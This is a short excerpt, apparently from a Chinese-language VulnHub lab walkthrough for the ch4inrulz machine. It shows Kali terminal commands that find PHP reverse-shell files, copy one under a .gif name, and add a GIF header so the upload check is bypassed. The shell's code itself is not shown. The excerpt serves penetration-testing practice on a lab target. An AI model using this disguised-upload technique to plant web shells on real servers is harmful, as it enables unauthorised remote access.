 root@kali:~/桌面/vulnhub/ch4inrulz_1.0.1# locate shell.php
/root/exp/shell.php
/root/桌面/shell.php
/root/桌面/vulnhub/funbox_1/php-reverse-shell.php
/root/桌面/vulnhub/funbox_1/var/www/html/wp-includes/Text/Diff/Engine/shell.php
/root/桌面/vulnhub/midnight/shell.php
/usr/share/webshells/php/php-reverse-shell.php
/usr/share/webshells/php/findsocket/php-findsock-shell.php
root@kali:~/桌面/vulnhub/ch4inrulz_1.0.1# cp /usr/share/webshells/php/php-reverse-shell.php shell.php
root@kali:~/桌面/vulnhub/ch4inrulz_1.0.1# rm shell.php
root@kali:~/桌面/vulnhub/ch4inrulz_1.0.1# cp /usr/share/webshells/php/php-reverse-shell.php shell.gif
root@kali:~/桌面/vulnhub/ch4inrulz_1.0.1# nano shell.gif
root@kali:~/桌面/vulnhub/ch4inrulz_1.0.1# 在文件头加上GIF，绕过文件头检测，成功上传